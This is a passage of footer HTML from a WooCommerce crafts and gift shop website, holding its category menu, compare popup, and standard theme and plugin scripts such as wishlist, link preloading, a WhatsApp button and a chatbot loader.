	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://ahmcrafts.com/product-category/boxes/umrah-hajj-tabarruk-bags/">Umrah/Hajj Tabarruk Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6497"><a href="https://ahmcrafts.com/product-category/tags/">Tags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6674"><a href="https://ahmcrafts.com/product-category/tags/event-tags/">Event Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6675"><a href="https://ahmcrafts.com/product-category/tags/customized-tags/">Customized Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6676"><a href="https://ahmcrafts.com/product-category/tags/hanging-tags/">Hanging Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6677"><a href="https://ahmcrafts.com/product-category/tags/business-cards/">Business Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://ahmcrafts.com/product-category/tags/thank-you-cards/">Thank You Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7689"><a href="https://ahmcrafts.com/product-category/gifts/">Gifts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://ahmcrafts.com/product-category/gifts/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://ahmcrafts.com/product-category/gifts/ribbon-bows/">Ribbon Bows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://ahmcrafts.com/product-category/gifts/men-wallets/">Men Wallets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://ahmcrafts.com/product-category/gifts/ladies-wallets/">Ladies Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6506"><a href="https://ahmcrafts.com/product-category/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid/">Eid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263"><a href="https://ahmcrafts.com/product-category/ahm-deals/mothers-day/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8711"><a href="https://ahmcrafts.com/product-category/buy-occasion/14th-feb/">14th Feb</a></li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div data-rocket-location-hash="8e80daf9e280d68bfd3ea7bda39e2f2c" id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
				<div data-rocket-location-hash="17f579a4e25edbec7cb5bb9e054514df" id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div data-rocket-location-hash="ac098bb3e6380b02ba9b0edd518d9367" class="wcboost-products-compare-popup__backdrop"></div>
			<div data-rocket-location-hash="8256fb8ea9f94dfd2aff15ce6884f8ec" class="wcboost-products-compare-popup__body">
				<div data-rocket-location-hash="f96ba4d305a17d8c08ff0f19fca0e64e" class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div data-rocket-location-hash="6e3d92f574bf35dbce515fd91fe2060e" class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahmcrafts.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8620-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/post-8620.css?ver=1731920853' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/post-9.css?ver=1731400193' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ahmcrafts.com/wp-content/uploads/elementor/css/global.css?ver=1731400241' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ahmcrafts.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' type='text/css' media='all' />

<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/ahmcrafts.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"","icon_checked":"","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"","i18n_button_remove":"","i18n_button_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"no","hash_key":"wcboost_compare_hash_bdcc55872ea0dcd2f6e7d9a1436dad76","fragment_name":"wcboost_compare_fragments_bdcc55872ea0dcd2f6e7d9a1436dad76","list_name":"wcboost_compare_bdcc55872ea0dcd2f6e7d9a1436dad76","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/ahmcrafts.com\/wishlist\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.5" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"no","hash_name":"wcboost_wishlist_hash_bdcc55872ea0dcd2f6e7d9a1436dad76","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.5" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/ahmcrafts.com\/wp-json\/","nonce":"1e99e09022","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/api-request.min.js?ver=6.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ahmcrafts.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1e99e09022" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ahmcrafts.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/ahmcrafts.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1736098647" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ahmcrafts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=1741019809" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","nonce":"8b315f8e15","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+05:30","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=1741019809" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1741019809" id="fitvids-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1741019809" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1741019809" id="martfury-tabs-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1741019809" id="nprogress-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"eb23ac10aa","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/ahmcrafts.com\/cart\/","cart_notice_auto_hide":3000}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/scripts.js?ver=1741019809" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1741019809" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" id="lbaic-chatbot-js-extra">
/* <![CDATA[ */
var LimbChatbot = {"rest":{"url":"https:\/\/ahmcrafts.com\/wp-json\/limb\/chatbot\/v1\/","nonce":"1e99e09022"},"version":"1.0.3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/js/public/lbaic-chatbot.js?ver=1763582921" id="lbaic-chatbot-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_56812338-js-before">
/* <![CDATA[ */
